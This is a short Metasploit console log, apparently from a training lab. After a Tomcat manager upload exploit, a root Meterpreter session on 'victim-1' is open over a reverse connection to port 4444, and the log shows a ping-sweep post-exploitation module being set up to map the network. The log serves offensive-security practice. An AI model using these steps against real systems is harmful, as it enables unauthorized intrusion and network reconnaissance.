 msf5 exploit(multi/http/tomcat_mgr_upload) > search ping_sweep
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 post/multi/gather/ping_sweep normal No Multi Gather Ping Sweep
msf5 exploit(multi/http/tomcat_mgr_upload) > use post/multi/gather/ping_sweep
msf5 post(multi/gather/ping_sweep) > options
Module options (post/multi/gather/ping_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes IP Range to perform ping sweep against.
SESSION yes The session to run this module on.
msf5 post(multi/gather/ping_sweep) > set RHOST 192.218.113.2
RHOST => 192.218.113.2
msf5 post(multi/gather/ping_sweep) > set session 1
session => 1
msf5 post(multi/gather/ping_sweep) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux root @ victim-1 192.80.106.2:4444 -> 192.80.106.3:58748 (192.80.106.3)